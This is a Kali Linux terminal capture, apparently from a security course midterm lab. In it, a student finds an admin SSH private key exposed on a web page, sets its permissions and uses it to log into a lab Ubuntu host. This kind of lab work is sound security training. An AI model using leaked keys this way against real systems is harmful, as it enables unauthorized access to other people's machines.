 ┌──(kali㉿kali)-[~/Desktop/ENPM685/MidTerm/Download]
└─$ ls 130 ⨯
admin-ssh-key.txt index.html
┌──(kali㉿kali)-[~/Desktop/ENPM685/MidTerm/Download]
└─$ cat index.html
<title>It's dangerous to go alone!</title>
<h1>ENPM685 Pictures, Inc. website admin interface</h1>
<br><br>
It's dangerous to go alone! Take this:
<br><br>
<a href="admin-ssh-key.txt">admin-ssh-key.txt</a>
<br><br>
(Don't forget to set the file permissions correctly! - <b>chmod 400 admin-ssh-key.txt</b>)
<br><br>
┌──(kali㉿kali)-[~/Desktop/ENPM685/MidTerm/Download]
└─$ chmod 400 admin-ssh-key.txt
┌──(kali㉿kali)-[~/Desktop/ENPM685/MidTerm/Download]
└─$ ssh -i admin-ssh-key.txt admin@192.168.81.129
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-100-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun 27 Mar 2022 11:51:43 PM UTC
System load: 0.0 Processes: 227
Usage of /: 19.4% of 29.40GB Users logged in: 0
Memory usage: 35% IPv4 address for ens33: 192.168.81.129
Swap usage: 0%